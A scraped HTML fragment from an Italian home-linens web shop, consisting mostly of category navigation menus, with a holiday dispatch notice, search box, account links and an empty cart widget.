data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div 